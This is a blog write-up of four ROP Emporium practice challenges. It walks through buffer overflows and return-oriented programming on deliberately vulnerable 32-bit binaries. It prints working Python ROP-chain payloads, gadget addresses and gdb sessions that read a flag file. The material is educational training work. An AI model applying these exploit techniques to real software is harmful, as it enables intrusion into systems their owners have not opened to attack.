11 minutes
Rop writeups ret2win-write41
While attempting to solve a CTF for a job interview, I learned the basics of crafting return-oriented programming exploits. This knowledge inspired me to create a write up for a few challenges that involve ROP from ROP Emporium.
introduction to Rop
Return-oriented programming can be thought of as an advanced form of buffer overflow. The basic buffer overflow involves gaining control of the instruction pointer and then pointing it to shellcode code added to the stack. One protection against the basic buffer overflow is making the stack not executable. This protection means in the event a basic buffer overflow is attempted an exception is thrown once the instruction pointer is pointed to the shellcode on the stack. This protection does not fix the underlying problem. An attacker still has control over the instruction pointer. An attacker can still change the flow of execution of the program. An attacker cannot execute on the stack, but an attacker can still point the instruction pointer to parts of the memory that has executable permissions. The ROP exploit technique involves recycling code within the binary to cause unintended behavior. The technique is easier to understand once one looks at examples.
ret2win
I begin with the first recommended challenge ret2win. I download the binary and begin by verifying the buffer overflow exists.
python -c "print('a'*100)" | ./ret2win32
The program crashes as expected. It is now time to gain control over the instruction pointer. I used this website to generate a cyclical pattern to feed into the program. I open the program in gdb, a debugger, so that I may inspect the registers after crashing the program. I get this output.
(gdb) info registers
...
eip 0x35624134 0x35624134
...
I feed this value back into the website from earlier. I discover bytes after the 44th end up in eip. I can control of the instruction pointer. In a normal buffer overflow, this control is used to execute the shellcode placed on the stack. This action cannot be done in this situation. The stack is not executable. No code written on the stack can be executed, but we can still redirect execution elsewhere within the binary.
I begin by using the info functions function within gdb to see which functions are available within the binary. I spot a fairly interesting function called ret2win.
(gdb) info functions
All defined functions:
Non-debugging symbols:
...
0x0804862c ret2win
...
I will redirect execution to the address associated with the ret2win function. I wrote a small python program to generate the desired payload.
import struct
import sys
buf=b'\x41'*44 # padding for the first 44 bytes
buf+= struct.pack('<L',0x0804862c) # address of ret2win
buf+=b'\n'
out= bytes(buf)
sys.stdout.buffer.write(out)
Running python3 ret2win32.py | ./ret2win32 results in the flag being outputted.
python3 ret2win32.py | ./ret2win32
ret2win by ROP Emporium
x86
For my first trick, I will attempt to fit 56 bytes of user input into 32 bytes of stack buffer!
What could possibly go wrong?
You there, may I have your input please? And don't worry about null bytes, we're using read()!
> Thank you!
Well done! Here's your flag:
ROPE{a_placeholder_32byte_flag!}
fish: Process 16443, './ret2win32' from job 1, 'python3 ret2win32.py | ./ret2wi…' terminated by signal SIGSEGV (Address boundary error)
split
The offset is the same as the last binary 44. The prompt for the challenge suggests there will be a need to form a short rop chain. I begin by looking at the functions available.
(gdb) info functions
All defined functions:
Non-debugging symbols:
...
0x0804860c usefulFunction
...
I look at the disassembly of the usefulFunction.
(gdb) disassemble usefulFunction
Dump of assembler code for function usefulFunction:
0x0804860c <+0>: push %ebp
0x0804860d <+1>: mov %esp,%ebp
0x0804860f <+3>: sub $0x8,%esp
0x08048612 <+6>: sub $0xc,%esp
0x08048615 <+9>: push $0x804870e
0x0804861a <+14>: call 0x80483e0 <system@plt>
0x0804861f <+19>: add $0x10,%esp
0x08048622 <+22>: nop
0x08048623 <+23>: leave
0x08048624 <+24>: ret
End of assembler dump.
There is a call to system(). The system function allows the program to call operating systems commands. The system function accepts a pointer to a string containing the command to be executed. This function call will be useful for reading the flag. I only need to find a location in memory to pass to the function as an argument to pass to the function. I used edb to find where in memory the string /bin/cat flag.txt existed.

I then had everything needed to create the ROP chain.
import struct
import sys
buf=b'\x41'*44
buf+= struct.pack('<L',0x80483e0) # call to system
buf+=b'\x42'*4 # fake return address
buf+= struct.pack('<L',0x804a030) # arg 1 / location of string
buf+=b'\n'
out= bytes(buf)
sys.stdout.buffer.write(out)
Feeding this output into the vulnerable program results in the flag being outputted.
callme
The offset is once again 44. For this binary, we will attempt to call multiple functions. The challenge explicitly states which function calls and which arguments are needed. I begin by finding the address of all the functions I wish to call. This is done with the info functions command used earlier in gdb. Care is taken to use the @plt version of the function.
A trip to stack overflow and a watch of a LiveOverflow video
helped me understand what the @plt meant. Plt stands for procedure linkage table. The procedure linkage table is used when the compiler dynamically links an external library. The location of the function within the dynamically linked library that needs to be called cannot be known at compile time. As a result, the location of that function in the library is resolved when the binary is executed. The @plt version of the program is a stub that eventually leads to the calling of the actual desired function.
Now I can think about how the stack should look when making multiple function calls. The ultimate goal is to make the stack look like so:
----------------------
| etc ... |
----------------------
| next function call|
----------------------
| arg 3 |
----------------------
| arg 2 |
----------------------
| arg 1 |
----------------------
| return address |
----------------------
| function call |
----------------------
The return address, in this case, should be a rop gadget that pops three items off the stack. Removing the arguments from the stacks cleans up the stack so that the next function call can happen smoothly. There exist several programs that can find rop gadgets within binaries. I used ROPgadget in this situation. The command ROPgadget --binary callme32 can be used to see some possibly useful gadgets within the binary.
Gadgets information
============================================================
...
0x080487f9 : pop esi ; pop edi ; pop ebp ; ret
...
import struct
import sys
buf=b'\x41'*44
buf+= struct.pack('<L',0x080484f0) # callme_one@plt
buf+= struct.pack('<L',0x080487f9) # gadget with 3 pops
buf+= struct.pack('<L',0xdeadbeef) # arg 1
buf+= struct.pack('<L',0xcafebabe) # arg 2
buf+= struct.pack('<L',0xd00df00d) # arg 3
buf+= struct.pack('<L',0x08048550) # callme_two@plt
buf+= struct.pack('<L',0x080487f9)
buf+= struct.pack('<L',0xdeadbeef)
buf+= struct.pack('<L',0xcafebabe)
buf+= struct.pack('<L',0xd00df00d)
buf+= struct.pack('<L',0x080484e0) # callme_three@plt
buf+= struct.pack('<L',0x080487f9)
buf+= struct.pack('<L',0xdeadbeef)
buf+= struct.pack('<L',0xcafebabe)
buf+= struct.pack('<L',0xd00df00d)
out= bytes(buf)
sys.stdout.buffer.write(out)
Running the program outputs the flag.
callme by ROP Emporium
x86
Hope you read the instructions...
> Thank you!
callme_one() called correctly
callme_two() called correctly
ROPE{a_placeholder_32byte_flag!}
write4
The offset is still 44.
I begin by looking at the functions.
(gdb) info functions
All defined functions:
Non-debugging symbols:
0x0804837c _init
0x080483b0 pwnme@plt
0x080483c0 __libc_start_main@plt
0x080483d0 print_file@plt
0x080483e0 __gmon_start__@plt
0x080483f0 _start
0x08048430 _dl_relocate_static_pie
0x08048440 __x86.get_pc_thunk.bx
0x08048450 deregister_tm_clones
0x08048490 register_tm_clones
0x080484d0 __do_global_dtors_aux
0x08048500 frame_dummy
0x08048506 main
0x0804852a usefulFunction
0x08048543 usefulGadgets
0x08048550 __libc_csu_init
0x080485b0 __libc_csu_fini
0x080485b4 _fini
The usefulFunction and usefulGadgets functions look interesting, so I examine them more closely.
The usefulFunction disassembly seems to contain the print_file function I need to call with the argument “flag.txt” according to the instructions in the challenge.
(gdb) disassemble usefulFunction
Dump of assembler code for function usefulFunction:
0x0804852a <+0>: push ebp
0x0804852b <+1>: mov ebp,esp
0x0804852d <+3>: sub esp,0x8
0x08048530 <+6>: sub esp,0xc
0x08048533 <+9>: push 0x80485d0
0x08048538 <+14>: call 0x80483d0 <print_file@plt>
0x0804853d <+19>: add esp,0x10
0x08048540 <+22>: nop
0x08048541 <+23>: leave
0x08048542 <+24>: ret
End of assembler dump.
The usefulGadgets function contains one apparently useful gadget. The gadget at 0x08048543 allows me to move the contents of ebp into the memory address pointed to by the register edi.
(gdb) disassemble usefulGadgets
Dump of assembler code for function usefulGadgets:
0x08048543 <+0>: mov DWORD PTR [edi],ebp
0x08048545 <+2>: ret
0x08048546 <+3>: xchg ax,ax
0x08048548 <+5>: xchg ax,ax
0x0804854a <+7>: xchg ax,ax
0x0804854c <+9>: xchg ax,ax
0x0804854e <+11>: xchg ax,ax
End of assembler dump.
The first order of business is finding a place within the binary that can be overwritten without breaking anything. Readelf can be used to look at the sections of the binary.
> readelf -a write432
Section Headers:
...
000004 04 WA 0 0 4
[20] .fini_array FINI_ARRAY 08049f00 000f00 000004 04 WA 0 0 4
[21] .dynamic DYNAMIC 08049f04 000f04 0000f8 08 WA 6 0 4
[22] .got PROGBITS 08049ffc 000ffc 000004 04 WA 0 0 4
[23] .got.plt PROGBITS 0804a000 001000 000018 04 WA 0 0 4
[24] .data PROGBITS 0804a018 001018 000008 00 WA 0 0 4
[25] .bss NOBITS 0804a020 001020 000004 00 WA 0 0 1
...
Key to Flags:
W (write), A (alloc), X (execute), M (merge), S (strings), I (info),
L (link order), O (extra OS processing required), G (group), T (TLS),
C (compressed), x (unknown), o (OS specific), E (exclude),
D (mbind), p (processor specific)
The .data section appears to be writeable. Readelf can also be used to read that section.
>readelf write432 -x .data
Hex dump of section '.data':
0x0804a018 00000000 00000000 ........
It looks empty. This section is likely safe to overwrite. The address of that section is 0x0804a018. Now I need a way to write that value to the edi register. I also need the ability to write arbitrary bytes to the ebp register. I use ropper to look for more useful gadgets. I believe pop will be the most useful command. It should allow me to place values from the stack(which I control) into the needed registers.
>ropper -f write432
...
0x08048525: pop ebp; lea esp, [ecx - 4]; ret;
0x080485ab: pop ebp; ret;
0x080485a8: pop ebx; pop esi; pop edi; pop ebp; ret;
0x0804839d: pop ebx; ret;
0x08048524: pop ecx; pop ebp; lea esp, [ecx - 4]; ret;
0x080485aa: pop edi; pop ebp; ret;
0x080485a9: pop esi; pop edi; pop ebp; ret;
...
The most useful gadget appears to be this one: 0x080485aa: pop edi; pop ebp; ret;. I will now perform a short test run to see if I can get values into the registers.
import struct
import sys
buf=b'\x41'*44
buf+= struct.pack('<L',0x080485aa) # pop edi; pop ebp; ret;
buf+=b'BBBB' #
buf+=b'DDDD'
out= bytes(buf)
sys.stdout.buffer.write(out)
I use GDB to examine the registers after overflowing the buffer.
(gdb) info registers
eax 0xb 11
ecx 0xf7f770f4 -134778636
edx 0x1 1
ebx 0x41414141 1094795585
esp 0xffffd49c 0xffffd49c
ebp 0x44444444 0x44444444
esi 0xffffd564 -10908
edi 0x42424242 1111638594
The B’s wound up in the edi register while the D’s ended up in the ebp register. Now I put the actual values I want in the two registers and attempt to use the ROP gadget to move the contents of ebp to the memory address in edi.
import struct
import sys
buf=b'\x41'*44
#buf=b'\x43'*4
buf+= struct.pack('<L',0x080485aa) # pop edi; pop ebp; ret;
buf+= struct.pack('<L',0x0804a018) # .data address
buf+=b'flag' # half of argument to write
buf+= struct.pack('<L',0x08048543) #mov DWORD PTR [edi],ebp
buf +=b'\n'
out= bytes(buf)
sys.stdout.buffer.write(out)
I check the memory location.
(gdb) x/3x 0x804a018
0x804a018: 0x67616c66 0x00000000 0x00000000
It appears the value has been written to memory. I have to write the second half of the argument to memory.
import struct
import sys
buf=b'\x41'*44
#writing first half of argument to memory
buf+= struct.pack('<L',0x080485aa) # pop edi; pop ebp; ret;
buf+= struct.pack('<L',0x0804a018) # .data address
buf+=b'flag' # half of argument to write
buf+= struct.pack('<L',0x08048543) #mov DWORD PTR [edi],ebp
#writing second half of argument to memory
buf+= struct.pack('<L',0x080485aa) # pop edi; pop ebp; ret;
buf+= struct.pack('<L',0x0804a018+4) # .data address
buf+=b'.txt' # half of argument to write
buf+= struct.pack('<L',0x08048543) #mov DWORD PTR [edi],ebp
buf +=b'\n'
out= bytes(buf)
sys.stdout.buffer.write(out)
It appears to work.
(gdb) x/3x 0x804a018
0x804a018: 0x67616c66 0x7478742e 0x00000000
It is now time to make the call to the print_file@plt function with the memory location where I wrote flag.txt as an argument.
import struct
import sys
buf=b'\x41'*44
#writing first half of argument to memory
buf+= struct.pack('<L',0x080485aa) # pop edi; pop ebp; ret;
buf+= struct.pack('<L',0x0804a018) # .data address
buf+=b'flag' # half of argument to write
buf+= struct.pack('<L',0x08048543) #mov DWORD PTR [edi],ebp
#writing second half of argument to memory
buf+= struct.pack('<L',0x080485aa) # pop edi; pop ebp; ret;
buf+= struct.pack('<L',0x0804a018+4) # .data address
buf+=b'.txt' # half of argument to write
buf+= struct.pack('<L',0x08048543) #mov DWORD PTR [edi],ebp
# function call
buf+= struct.pack('<L',0x80483d0) # <print_file@plt>
buf+= b'CCCC' # fake return address
buf+= struct.pack('<L',0x0804a018) # .data address / args 1
buf +=b'\n'
out= bytes(buf)
sys.stdout.buffer.write(out)
I run the program and get the flag.
(gdb) run < writebin
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/spook2/school/notSchool/blog fodder/rop/write4/write432 < writebin
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/usr/lib/libthread_db.so.1".
write4 by ROP Emporium
x86
Go ahead and give me the input already!
> Thank you!
ROPE{a_placeholder_32byte_flag!}
This concludes the first batch of ROP exploit challenge write-ups for this blog. Completing these challenges was a fun way to brush up on my knowledge of assembly. I highly recommend ROP Emporium.
2211 Words
2022-05-25 00:00